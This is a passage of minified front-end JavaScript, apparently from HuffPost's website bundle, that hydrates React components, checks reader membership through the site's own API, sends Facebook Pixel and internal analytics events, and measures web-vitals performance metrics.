o.e(6289).then(o.bind(o,88576))},OnThisDay:function(){return o.e(3866).then(o.bind(o,61211))},CatchUp:function(){return o.e(9475).then(o.bind(o,39022))},DailyChecklist:function(){return o.e(6782).then(o.bind(o,94551))},GameIframe:function(){return o.e(9601).then(o.bind(o,7303))},GameExpandButton:function(){return o.e(8117).then(o.bind(o,52915))},GamePageRecirc:function(){return o.e(6866).then(o.bind(o,67090))},WidgetCard:function(){return o.e(6861).then(o.bind(o,65513))},TrendingComment:function(){return o.e(9751).then(o.bind(o,34790))},Discussion:function(){return o.e(6675).then(o.bind(o,94678))},IncontentPlayer:function(){return o.e(2314).then(o.bind(o,71206))},SupportHuffpostFlipPayPlans:function(){return o.e(7196).then(o.bind(o,95345))},Search:function(){return o.e(763).then(o.bind(o,9166))}};var c=function(e){try{return JSON.parse(e)}catch(e){return null}};function d(e){var t=Array.prototype.map.call(e,(function(e){return{reactWrapper:e,componentProps:c(e.getAttribute("data-component-props")),componentName:e.getAttribute("data-component-name"),componentId:e.getAttribute("data-component-id")}})),n=t.map((function(e){return e.componentName})).reduce((function(e,t){return-1===e.indexOf(t)&&e.push(t),e}),[]);return console.info("Hydrating ".concat(t.length," components: ").concat(n.join(", "))),t.map((function(e){return s[e.componentName]().then((function(t){return Object.assign(e,{Component:t.default})})).catch((function(t){return console.error(t),e}))}))}function f(){var e=document.getElementById("intl-messages"),t=JSON.parse(e.text);return(0,l.createIntl)(t)}document.addEventListener("DOMContentLoaded",(0,e.A)(n().mark((function t(){var r,o,i,s;return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=f(),o=d(document.querySelectorAll(".js-react-hydrator")),t.next=4,Promise.all(o);case 4:i=t.sent,s=i.map(function(){var t=(0,e.A)(n().mark((function e(t){var o,i,s,c,d;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(o=t.reactWrapper,i=t.componentProps,s=t.componentName,c=t.componentId,d=t.Component,c){e.next=4;break}return console.error("Unable to hydrate react component, no id found."),e.abrupt("return",null);case 4:if(!d||!i){e.next=6;break}return e.abrupt("return",new Promise((function(e,t){try{var n=a().createElement(l.RawIntlProvider,{value:r},a().createElement(d,i));u().hydrate(n,o,(function(){var t=o.firstChild;o.parentElement.replaceChild(t,o),e()}))}catch(t){console.error('Error while hydrating "'.concat(s,'" with id (').concat(c,")"),t),e()}})));case 6:return console.error('Unable to hydrate "'.concat(s,'" with id (').concat(c,")"),i),e.abrupt("return",null);case 8:case"end":return e.stop()}}),e)})));return function(e){return t.apply(this,arguments)}}()),Promise.all(s).then((function(){return window.dispatchEvent(new Event("hydration-complete"))}));case 7:case"end":return t.stop()}}),t)})))),o(82106);var p,m,h=o(41705),v=o(80446);function g(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function y(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?g(Object(n),!0).forEach((function(t){(0,h.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var b=window.HP.params.isMemberPage,w="us"===window.HP.params.edition,_=null!==(p=null===(m=window.HP)||void 0===m||null===(m=m.params)||void 0===m||null===(m=m.features)||void 0===m?void 0:m.loyaltyTiers)&&void 0!==p?p:[],x=["contributor_monthly","contributor_annually","contributor_once","contributor_canceled"],k=window.location.pathname.includes("/support"),S=function(e){return e&&"string"==typeof e&&e.includes("@")},T=function(){if("undefined"!=typeof fbq)return fbq.apply(void 0,arguments);console.warn("Facebook Pixel not available, skipping tracking:",arguments.length<=0?void 0:arguments[0],arguments.length<=1?void 0:arguments[1])},P=function(){var t=(0,e.A)(n().mark((function e(t){var r,o,a,i,u,l,s,c,d=arguments;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=d.length>1&&void 0!==d[1]?d[1]:{},e.prev=1,document.cookie.includes("fp.auth")&&(document.cookie="fp.auth=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;",document.cookie="fp.auth=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=www.huffpost.com;"),"bf-xdomain-session-uuid",n=void 0,i=(null===(n=document.cookie.match("(^|;)\\s*".concat("bf-xdomain-session-uuid","\\s*=\\s*([^;]+)")))||void 0===n?void 0:n.pop())||"",u=r.fetchFirstActive,l=void 0!==u&&u,e.next=8,fetch("/api/flip-pay/user",{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},body:JSON.stringify({email:t.email,name:null===(o=t.name)||void 0===o?void 0:o.given,lastName:null===(a=t.name)||void 0===a?void 0:a.family,register:!0,browser_session_id:i,fetchFirstActive:l})});case 8:return s=e.sent,e.next=11,s.json();case 11:return c=e.sent,e.abrupt("return",c);case 15:return e.prev=15,e.t0=e.catch(1),console.error("Error in verifyAndSyncUserMembership:",{message:e.t0.message,stack:e.t0.stack,profileEmail:null==t?void 0:t.email}),e.abrupt("return",null);case 19:case"end":return e.stop()}var n}),e,null,[[1,15]])})));return function(e){return t.apply(this,arguments)}}(),E=function(){var t=(0,e.A)(n().mark((function e(t){var r,o,a,i,u,l,s,c,d,f,p,m,h,g,y,w=arguments;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=w.length>1&&void 0!==w[1]&&w[1],o=w.length>2&&void 0!==w[2]&&w[2],a=new Date,i=t.membership,u=t.roles,l=new URLSearchParams(window.location.search),s=l.get("hp_auth_done"),c=function(){if(null!=i&&i.hasMembership)return!1;var e=a.toDateString();return sessionStorage.getItem("hp_daily_membership_check")!==e&&(sessionStorage.setItem("hp_daily_membership_check",e),!0)},!("1"===s||b||r||c())){e.next=31;break}return e.prev=9,e.next=12,P(t,{fetchFirstActive:o});case 12:if(!((d=e.sent)&&d.ok&&d.data)){e.next=22;break}if(f=d.data,p=f.currentRole,m=f.currentLoyaltyTier,h=f.createdAt,!f.updateDone){e.next=21;break}if(document.cookie.includes("mct")){e.next=20;break}return e.next=20,(0,v.A)(!0);case 20:window.HP.params.isWebview&&window.waitForGlobalCambria((function(){return window.getAppInfo}),(function(){window.getAppInfo().then((function(e){e&&e.appVersion&&function(e,t){for(var n=e.split(".").map(Number),r="2025.2.0".split(".").map(Number),o=0;o<r.length;o+=1){if(n[o]>r[o])return!0;if(n[o]<r[o])return!1}return!0}(e.appVersion)&&window.requestUserProfile()}))}),50,{fallback:12e3,caller:"requestUserProfile",fallbackCb:function(){console.log("requestUserProfile: call stopped after 12 secs")}});case 21:return e.abrupt("return",{currentRole:p,createdAt:h,currentLoyaltyTier:m});case 22:return g=u.find((function(e){return x.includes(e)})),y=u.find((function(e){return _.includes(e)})),e.abrupt("return",{currentRole:g,createdAt:null,currentLoyaltyTier:y});case 27:return e.prev=27,e.t0=e.catch(9),console.error("Error in server-side membership check:",{message:e.t0.message,stack:e.t0.stack,profileEmail:null==t?void 0:t.email,hasChanged:r,isOneTime:o}),e.abrupt("return",null);case 31:return e.abrupt("return",null);case 32:case"end":return e.stop()}}),e,null,[[9,27]])})));return function(e){return t.apply(this,arguments)}}(),C=function(){var t=(0,e.A)(n().mark((function t(r){var o,a,i,u,l,s,c,d,f,p,m,h,g,b,w,_;return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:try{o=["upgrade","downgrade","change_renewal_price"],a=r.detail&&"fp_user_action"===r.detail.event_type&&o.includes(r.detail.action_type)&&"processed"===r.detail.action_status,i=r.detail&&"fp_user_action"===r.detail.event_type&&"cancel_renewals"===r.detail.action_type&&"processed"===r.detail.action_status,u=r.detail&&"fp_purchase_resolved"===r.detail.event_type,l=r&&"fp_user_event"===r.type&&r.detail&&"fp_fragment_displayed"===r.detail.event_type,s=l&&"voluntary_contribution"===r.detail.object_type,c=l&&"cart"===r.detail.object_type,d=window.location.pathname.startsWith("/payment"),f=window.location.pathname.includes("/payment-recurring/webview"),p=f&&l&&"welcome"===r.detail.object_type&&"signed_in"===r.detail.action_status,m="unknown",d&&s&&T("track","InitiateCheckout",{content_name:"one-time"}),d&&c&&((h=document.querySelector(".fp-sub-amount"))&&(g=h.querySelector("span"))&&g.textContent&&(m=g.textContent.trim()),T("track","InitiateCheckout",{content_name:m})),u&&(w="payment_confirmed",window.location.pathname.includes("/payment-recurring")?w="payment-recurring_confirmed":window.location.pathname.includes("/member")&&(w="payment-member_confirmed"),m=r.detail.object.skuc_code||"one-time",w="".concat(w,"_").concat(m.replace(/\s+/g,"-").toLowerCase(),"_").concat(null==r||null===(b=r.detail)||void 0===b||null===(b=b.object)||void 0===b?void 0:b.amount),_={context_page_id:w,context_page_type:"utility"},window.HUFFPOST.sendClientEvent(window.HUFFPOST.pageview,y(y({},window.HUFFPOST.tracking),_)),T("track","Purchase",{value:r.detail.object.amount,currency:r.detail.object.currency,content_name:m})),(0,v.A)().then(function(){var t=(0,e.A)(n().mark((function e(t){var r;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!t||!S(t.email)){e.next=6;break}if(r=u&&d,!(i||u||a||p)){e.next=6;break}return e.next=6,E(t,!0,r);case 6:case"end":return e.stop()}}),e)})));return function(e){return t.apply(this,arguments)}}())}catch(e){console.error("Error handling member center action:",e)}case 1:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}();w&&(document.body.addEventListener("fp_user_event",C),k&&document.body.addEventListener("click",(function(e){if("A"===e.target.tagName&&e.target.classList.contains("fp-btn")&&!e.target.classList.contains("fp-btn-member")){e.preventDefault();var t=e.target.href,n="unknown",r=e.target.closest(".fp-price"),o=e.target.closest(".fp-contribution-main");if(r){var a=r.querySelector(".fp-sub-amount");if(a){var i=a.querySelector("span");i&&i.textContent&&(n=i.textContent.trim())}}else o&&e.target.textContent&&(n=e.target.textContent.trim());T("track","Donate",{content_name:n}),setTimeout((function(){window.location.href=t}),150)}})),(0,v.A)().then(function(){var t=(0,e.A)(n().mark((function e(t){var r,o,a,i,u,l;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!t||!S(t.email)){e.next=27;break}return r=t.roles.find((function(e){return x.includes(e)})),o=t.roles.find((function(e){return _.includes(e)})),e.next=5,E(t);case 5:if((a=e.sent)&&(r=a.currentRole,o=a.currentLoyaltyTier),!x.includes(r)){e.next=26;break}i=document.querySelector(".front-support-huffpost__support-button, .cli-support-huffpost__support-button"),e.t0=r,e.next="contributor_monthly"===e.t0||"contributor_annually"===e.t0?13:"contributor_once"===e.t0?16:"contributor_canceled"===e.t0?19:23;break;case 13:return document.body.classList.add("is-contributor"),document.body.classList.add(r),e.abrupt("break",24);case 16:return document.body.classList.add(r),i&&(u=i.getAttribute("data-vars-item-name"),i.setAttribute("data-vars-item-name","".concat(u," (Once)")),i.removeAttribute("data-vars-item-name-overwritable")),e.abrupt("break",24);case 19:return document.body.classList.add(r),o&&["tier1","tier2","tier3"].includes(o)&&document.body.classList.add("is-contributor"),i&&(l=i.getAttribute("data-vars-item-name"),i.setAttribute("data-vars-item-name","".concat(l," (Canceled)")),i.removeAttribute("data-vars-item-name-overwritable")),e.abrupt("break",24);case 23:document.body.classList.add("non-contributor");case 24:e.next=27;break;case 26:document.body.classList.add("non-contributor");case 27:case"end":return e.stop()}}),e)})));return function(e){return t.apply(this,arguments)}}()));var O=o(67346),A=o(82480),j=o(42519),I=o(92543),F=o(11467);const L=e=>{let{context_page_id:t=(0,F.gx)("context_page_id"),context_page_type:n=(0,F.gx)("context_page_type"),destination:r=(0,F.gx)("destination")}=e;return()=>({context_page_id:String(t),context_page_type:n,destination:r})},N=e=>{let{item_name:t=(0,F.gx)("item_name"),item_type:n=(0,F.gx)("item_type"),position_in_subunit:r,position_in_unit:o}=e;return()=>({item_name:String(t),item_type:n,position_in_subunit:(0,F.P3)(r),position_in_unit:(0,F.P3)(o)})},M=e=>{let{subunit_name:t="",subunit_type:n=""}=e;return()=>({subunit_name:(0,F.HI)(t.toString()),subunit_type:n})},H=e=>{let{unit_name:t=(0,F.gx)("unit_name"),unit_type:n=(0,F.gx)("unit_type")}=e;return()=>({unit_type:n,unit_name:(0,F.HI)(t)})},D={flush:!0,required_layers:[e=>{let{action_type:t=(0,F.gx)("action_type"),action_value:n=(0,F.gx)("action_value")}=e;return()=>({action_type:t,action_value:n.toString()})},L,N,M,H],type:"web_content_action"},R=e=>{let{data_source_algorithm:t,data_source_algorithm_version:n,data_source_name:r=""}=e;return()=>({data_source_algorithm:(0,F.K3)((0,F._e)(t)),data_source_algorithm_version:(0,F.K3)((0,F._e)(n)),data_source_name:decodeURIComponent(r)})},W=e=>{let{item_name:t=(0,F.gx)("item_name"),target_content_id:n=t,target_content_type:r=(0,F.gx)("target_content_type")}=e;return()=>({target_content_id:String(n),target_content_type:r})},z={flush:!0,required_layers:[L,R,W,N,M,H],type:"web_internal_link"},U={required_layers:[L],type:"web_pageview"},q={required_layers:[L,R,W,N,M,H],type:"web_impression"},B={required_layers:[L,N,M,H],type:"web_subbuzz_impression"},$={flush:!0,required_layers:[L,e=>{let{target_content_url:t=(0,F.gx)("target_content_url")}=e;return()=>({target_content_url:t})},N,M,H],type:"web_external_link"},V={required_layers:[L,e=>{let{total_duration:t=(0,F.gx)("total_duration"),active_duration:n=(0,F.gx)("active_duration")}=e;return()=>({total_duration:t,active_duration:n})}],type:"web_time_spent"},G={required_layers:[L],type:"web_addressability"},K={required_layers:[L],type:"web_subscription_details"},Z={required_layers:[L,e=>{let{experiment_id:t=(0,F.gx)("experiment_id")}=e;return{experiment_id:(0,F._e)(t)}}],type:"web_ab_test"},Q=function(e){let{threshold:t=.5,visibility_time:n=1e3}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if("undefined"==typeof window)return()=>{};const r=new Map,o=new Map,a=new IntersectionObserver(((e,a)=>{e.forEach((e=>{if(!r.has(e.target))return;if(!e.isIntersecting)return clearTimeout(o.get(e.target)),void o.delete(e.target);if(o.has(e.target)||e.intersectionRatio<t)return;const i=setTimeout((()=>{r.get(e.target).call(null),a.unobserve(e.target),o.delete(e.target)}),n);o.set(e.target,i)}))}),{threshold:[0,t,1]});return function(t){for(var n=arguments.length,i=new Array(n>1?n-1:0),u=1;u<n;u++)i[u-1]=arguments[u];return function(t){for(var n=arguments.length,i=new Array(n>1?n-1:0),u=1;u<n;u++)i[u-1]=arguments[u];return r.has(t)||(r.set(t,(()=>e(...i))),a.observe(t)),()=>{r.delete(t),a.unobserve(t),o.has(t)&&(clearTimeout(o.get(t)),o.delete(t))}}(t,...i)}},J=e=>function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];const a=t=>{e({event:t,layers:[{click_type:"left"}]},...r)},i=t=>{e({event:t,layers:[{click_type:"right"}]},...r)};return t.addEventListener("click",a),t.addEventListener("contextmenu",i),()=>{t.removeEventListener("click",a),t.removeEventListener("contextmenu",i)}},Y=e=>{if("undefined"==typeof window)return()=>{};const t=["web_internal_link","web_external_link"];let n=Date.now(),r=n,o=0,a=Date.now(),i=1,u=!1;return function(){return function(){for(var l=arguments.length,s=new Array(l),c=0;c<l;c++)s[c]=arguments[c];n=Date.now(),r=n,o=0,i=1,u=!1;let d=null;const f=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const o=Date.now(),a={active_duration:o-r,total_duration:o-n};a.total_duration>0&&e({layers:[a,t]},...s),n=Date.now(),r=Date.now()},p=()=>{"hidden"===document.visibilityState?(u=!0,f({time_spent_event_type:"page_visibility"}),cancelAnimationFrame(d)):"visible"===document.visibilityState&&(r=Date.now(),setTimeout((()=>u=!1),2e3),h(a,i))},m=e=>{let o=e.detail;if(o.find((e=>t.includes(e.type)))){const e=o[0];r=n;const t={...e};delete t.event_ts,delete t.event_uuid,delete t.type,delete t.source,t.time_spent_event_type="link_click",f(t)}},h=function(){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;a=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:null)||Date.now(),function e(t){let n=Date.now()-a;Math.floor(n/1e3)>=t&&!u&&(u=!0,f({time_spent_event_type:"heartbeat"}),setTimeout((()=>u=!1),1e3),a=Date.now(),t=t<5?t+2:10*Math.pow(2,Math.floor((o-3)/2)),i=t,o++),cancelAnimationFrame(d),d=requestAnimationFrame((()=>e(t)))}(e)};return h(),document.addEventListener("visibilitychange",p),window.addEventListener("cet-event",m),()=>{cancelAnimationFrame(d),document.removeEventListener("visibilitychange",p),window.removeEventListener("cet-event",m)}}(...arguments)}};var X=o(39487);const ee=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"cards",r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,o=function(e){if(!e)return[document.body];var t=Array.isArray(e)?e:[e],n=[];return t.forEach((function(e){if("string"==typeof e){var t=document.querySelectorAll(e);n.push.apply(n,(0,A.A)(Array.from(t)))}else e&&e.nodeType===Node.ELEMENT_NODE&&n.push(e)})),n}(r);if(r&&0===o.length)return console.log("[".concat(n,"] No containers found for: ").concat(Array.isArray(r)?r.join(", "):r,". No observation needed.")),t(),null;var a=Array.from(document.querySelectorAll(e)),i=!1,u=null,l=null;if(0===a.length)return t(),null;var s=new Set(a),c=new Set;a.forEach((function(e){"true"===e.getAttribute("data-card-ready")&&c.add(e)}));var d=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"all ready";i||(i=!0,console.log("[".concat(n,"] ").concat(e,", triggering callback")),u&&(u.disconnect(),u=null),l&&(clearTimeout(l),l=null),t())};return c.size>=a.length?(d("All cards already ready"),null):(u=new MutationObserver((function(e){i||e.forEach((function(e){var t;"attributes"===e.type&&"data-card-ready"===e.attributeName&&(t=e.target,s.has(t)&&(c.has(t)||"true"===t.getAttribute("data-card-ready")&&(c.add(t),c.size>=a.length&&d())))}))})),o.forEach((function(e){u.observe(e,{attributes:!0,attributeFilter:["data-card-ready"],subtree:!0})})),l=setTimeout((function(){i||(console.warn("[".concat(n,"] Timeout reached (").concat(c.size,"/").concat(a.length," ready), triggering callback anyway")),d("Timeout reached"))}),7e3),u)},te=()=>{const e="undefined"!=typeof navigator&&(navigator.connection||navigator.mozConnection||navigator.webkitConnection);return e?e.effectiveType:""},ne=()=>()=>({connection_type:te()}),re=(e,{flush:t=!1,layers:n=[],sample_rate:r=.1,type:o})=>async(...a)=>{await e({flush:t,required_layers:[L,ne],sample_rate:r,type:o},...n,...a)};var oe,ae,ie,ue,le,se=-1,ce=function(e){addEventListener("pageshow",(function(t){t.persisted&&(se=t.timeStamp,e(t))}),!0)},de=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},fe=function(){var e=de();return e&&e.activationStart||0},pe=function(e,t){var n=de(),r="navigate";return se>=0?r="back-forward-cache":n&&(document.prerendering||fe()>0?r="prerender":document.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:r}},me=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var r=new PerformanceObserver((function(e){Promise.resolve().then((function(){t(e.getEntries())}))}));return r.observe(Object.assign({type:e,buffered:!0},n||{})),r}}catch(e){}},he=function(e,t,n,r){var o,a;return function(i){t.value>=0&&(i||r)&&((a=t.value-(o||0))||void 0===o)&&(o=t.value,t.delta=a,t.rating=function(e,t){return e>t[1]?"poor":e>t[0]?"needs-improvement":"good"}(t.value,n),e(t))}},ve=function(e){requestAnimationFrame((function(){return requestAnimationFrame((function(){return e()}))}))},ge=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},ye=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},be=-1,we=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},_e=function(e){"hidden"===document.visibilityState&&be>-1&&(be="visibilitychange"===e.type?e.timeStamp:0,ke())},xe=function(){addEventListener("visibilitychange",_e,!0),addEventListener("prerenderingchange",_e,!0)},ke=function(){removeEventListener("visibilitychange",_e,!0),removeEventListener("prerenderingchange",_e,!0)},Se=function(){return be<0&&(be=we(),xe(),ce((function(){setTimeout((function(){be=we(),xe()}),0)}))),{get firstHiddenTime(){return be}}},Te=function(e){document.prerendering?addEventListener("prerenderingchange",(function(){return e()}),!0):e()},Pe=[1800,3e3],Ee=function(e,t){t=t||{},Te((function(){var n,r=Se(),o=pe("FCP"),a=me("paint",(function(e){e.forEach((function(e){"first-contentful-paint"===e.name&&(a.disconnect(),e.startTime<r.firstHiddenTime&&(o.value=Math.max(e.startTime-fe(),0),o.entries.push(e),n(!0)))}))}));a&&(n=he(e,o,Pe,t.reportAllChanges),ce((function(r){o=pe("FCP"),n=he(e,o,Pe,t.reportAllChanges),ve((function(){o.value=performance.now()-r.timeStamp,n(!0)}))})))}))},Ce=[.1,.25],Oe=function(e,t){t=t||{},Ee(ye((function(){var n,r=pe("CLS",0),o=0,a=[],i=function(e){e.forEach((function(e){if(!e.hadRecentInput){var t=a[0],n=a[a.length-1];o&&e.startTime-n.startTime<1e3&&e.startTime-t.startTime<5e3?(o+=e.value,a.push(e)):(o=e.value,a=[e])}})),o>r.value&&(r.value=o,r.entries=a,n())},u=me("layout-shift",i);u&&(n=he(e,r,Ce,t.reportAllChanges),ge((function(){i(u.takeRecords()),n(!0)})),ce((function(){o=0,r=pe("CLS",0),n=he(e,r,Ce,t.reportAllChanges),ve((function(){return n()}))})),setTimeout(n,0))})))},Ae={passive:!0,capture:!0},je=new Date,Ie=function(e,t){oe||(oe=t,ae=e,ie=new Date,Ne(removeEventListener),Fe())},Fe=function(){if(ae>=0&&ae<ie-je){var e={entryType:"first-input",name:oe.type,target:oe.target,cancelable:oe.cancelable,startTime:oe.timeStamp,processingStart:oe.timeStamp+ae};ue.forEach((function(t){t(e)})),ue=[]}},Le=function(e){if(e.cancelable){var t=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?function(e,t){var n=function(){Ie(e,t),o()},r=function(){o()},o=function(){removeEventListener("pointerup",n,Ae),removeEventListener("pointercancel",r,Ae)};addEventListener("pointerup",n,Ae),addEventListener("pointercancel",r,Ae)}(t,e):Ie(t,e)}},Ne=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach((function(t){return e(t,Le,Ae)}))},Me=[100,300],He=function(e,t){t=t||{},Te((function(){var n,r=Se(),o=pe("FID"),a=function(e){e.startTime<r.firstHiddenTime&&(o.value=e.processingStart-e.startTime,o.entries.push(e),n(!0))},i=function(e){e.forEach(a)},u=me("first-input",i);n=he(e,o,Me,t.reportAllChanges),u&&ge(ye((function(){i(u.takeRecords()),u.disconnect()}))),u&&ce((function(){var r;o=pe("FID"),n=he(e,o,Me,t.reportAllChanges),ue=[],ae=-1,oe=null,Ne(addEventListener),r=a,ue.push(r),Fe()}))}))},De=0,Re=1/0,We=0,ze=function(e){e.forEach((function(e){e.interactionId&&(Re=Math.min(Re,e.interactionId),We=Math.max(We,e.interactionId),De=We?(We-Re)/7+1:0)}))},Ue=function(){return le?De:performance.interactionCount||0},qe=function(){"interactionCount"in performance||le||(le=me("event",ze,{type:"event",buffered:!0,durationThreshold:0}))},Be=[200,500],$e=0,Ve=function(){return Ue()-$e},Ge=[],Ke={},Ze=function(e){var t=Ge[Ge.length-1],n=Ke[e.interactionId];if(n||Ge.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var r={id:e.interactionId,latency:e.duration,entries:[e]};Ke[r.id]=r,Ge.push(r)}Ge.sort((function(e,t){return t.latency-e.latency})),Ge.splice(10).forEach((function(e){delete Ke[e.id]}))}},Qe=[2500,4e3],Je={};const Ye=(e,t=250)=>{let n="";try{for(;e&&9!==e.nodeType;){const r=e.id?`#${e.id}`:e.nodeName.toLowerCase()+(e.className&&e.className.length?`.${Array.from(e.classList.values()).join(".")}`:"");if(n.length+r.length>t-1)return n||r;if(n=n?`${r} > ${n}`:r,e.id)break;e=e.parentNode}}catch(e){}return n},Xe=(e,{layers:t=[],profiling:n={},sample_rate:r=.1}={})=>{const o={layers:t,sample_rate:r,type:"web_performance_metric"},a=re(e,{...o,flush:!0}),i=re(e,o),u=re(e,{...o,sample_rate:1});"__trackAbandons"in window&&document.removeEventListener("visibilitychange",window.__trackAbandons),(e=>{!function(e,t){t=t||{},Te((function(){qe();var n,r=pe("INP"),o=function(e){e.forEach((function(e){e.interactionId&&Ze(e),"first-input"===e.entryType&&!Ge.some((function(t){return t.entries.some((function(t){return e.duration===t.duration&&e.startTime===t.startTime}))}))&&Ze(e)}));var t,o=(t=Math.min(Ge.length-1,Math.floor(Ve()/50)),Ge[t]);o&&o.latency!==r.value&&(r.value=o.latency,r.entries=o.entries,n())},a=me("event",o,{durationThreshold:t.durationThreshold||40});n=he(e,r,Be,t.reportAllChanges),a&&(a.observe({type:"first-input",buffered:!0}),ge((function(){o(a.takeRecords()),r.value<0&&Ve()>0&&(r.value=0,r.entries=[]),n(!0)})),ce((function(){Ge=[],$e=Ue(),r=pe("INP"),n=he(e,r,Be,t.reportAllChanges)})))}))}((t=>{e({metric_name:"interaction-to-next-paint",metric_type:"custom",metric_value:t.value})}))})(i),(e=>{Oe((({entries:t})=>{if(t.length)try{const n=[...t];n.sort(((e,t)=>e&&e.value>t.value?-1:1)),n.slice(0,3).forEach(((t,n)=>{if(t&&t.sources&&t.sources.length){const r=t.sources.reduce(((e,t)=>!!e.node&&(e.previousRect.width*e.previousRect.height>t.previousRect.width*t.previousRect.height?e:t)));e({metric_name:`largest-layout-shift-node-${n}`,metric_type:"custom",metric_value:t.value,metric_metadata_type:"css-selector",metric_metadata_value:Ye(r.node)||""})}}))}catch(e){}}))})(a),(e=>{He((function(){if("PerformanceLongTaskTiming"in window){const t=new PerformanceObserver((n=>{const r=n.getEntries(),o=r.length,a=r.reduce(((e,{duration:t})=>e+t-50),0);o&&(e({metric_name:"cumulative-longtask-count",metric_type:"custom",metric_value:o}),e({metric_name:"cumulative-blocking-time",metric_type:"custom",metric_value:a})),t.disconnect()}));t.observe({type:"longtask",buffered:!0})}}))})(i),((e,{ignore_pattern:t,limit:n=10}={})=>{He((function(){"__jsProfiler"in window&&window.scheduler.postTask((async()=>{performance.mark("__jsProfiler_start");const r=await window.__jsProfiler.stop();performance.measure("__jsProfiler","__jsProfiler_start");const o=new PerformanceObserver((async function(a){o.disconnect();const i=((e,t,{ignore_pattern:n="chunks/(?:framework|main|webpack)"}={})=>{performance.mark("getLongestRunningFrames_start");const r=[],o=[],a=new RegExp(n),i=t.samples.entries();for(const n of e){const e={};for(const[,r]of i)if(r.stackId&&r.timestamp>=n.startTime){if(r.timestamp>n.startTime+n.duration)break;let o=t.stacks[r.stackId];for(;"parentId"in o;)e[o.frameId]=(e[o.frameId]||0)+1,o=t.stacks[o.parentId]}Object.keys(e).length&&o.push([n,e])}o.sort(((e,t)=>t[0].duration-e[0].duration));const u=(e,n)=>{if(n[1]<5)return e;if(e[1]>n[1])return e;const r=t.frames[n[0]];if(!("resourceId"in r))return e;const o=t.resources[r.resourceId];return a&&a.test(o)?e:n};for(const[e,n]of o){const[o]=Object.entries(n).reduce(u,[]);if(o){const n=t.frames[o],a=t.resources[n.resourceId];r.push([e,n,a])}}return performance.measure("getLongestRunningFrames","getLongestRunningFrames_start"),r})(a.getEntries(),r,{ignore_pattern:t});for(const[t,r,o]of i){if(! --n)break;e({metric_name:"longtask-longest-frame",metric_type:"custom",metric_value:t.duration,metric_metadata_type:"stacktrace",metric_metadata_value:`${o}:${r.line}:${r.column}`})}}));o.observe({type:"longtask",buffered:!0})}),{priority:"background"})}))})(u,n),(e=>{Oe((function(){if(!performance.memory)return;const t=performance.memory,n={jsHeapSizeLimit:t.jsHeapSizeLimit,totalJSHeapSize:t.totalJSHeapSize,usedJSHeapSize:t.usedJSHeapSize};e({metric_name:"memory",metric_type:"custom",metric_value:0,metric_metadata_type:"json",metric_metadata_value:JSON.stringify(n)})}))})(a)},et=(e,{layers:t=[],sample_rate:n=.1}={})=>{const r={layers:t,sample_rate:n,type:"web_performance_metric"},o=re(e,r),a=re(e,{...r,flush:!0});(e=>{Oe((t=>{e({metric_name:"cumulative-layout-shift",metric_type:"web-vital",metric_value:t.value})}))})(a),(e=>{Ee((t=>{e({metric_name:"first-contentful-paint",metric_type:"web-vital",metric_value:t.value})}))})(o),(e=>{He((({entries:t,value:n})=>{const{startTime:r,target:o}=t[t.length-1],a={css:Ye(o),timeStamp:r};e({metric_name:"first-input-delay",metric_type:"web-vital",metric_value:n,metric_metadata_type:"json",metric_metadata_value:JSON.stringify(a)})}))})(a),(e=>{!function(e,t){t=t||{},Te((function(){var n,r=Se(),o=pe("LCP"),a=function(e){var t=e[e.length-1];t&&t.startTime<r.firstHiddenTime&&(o.value=Math.max(t.startTime-fe(),0),o.entries=[t],n())},i=me("largest-contentful-paint",a);if(i){n=he(e,o,Qe,t.reportAllChanges);var 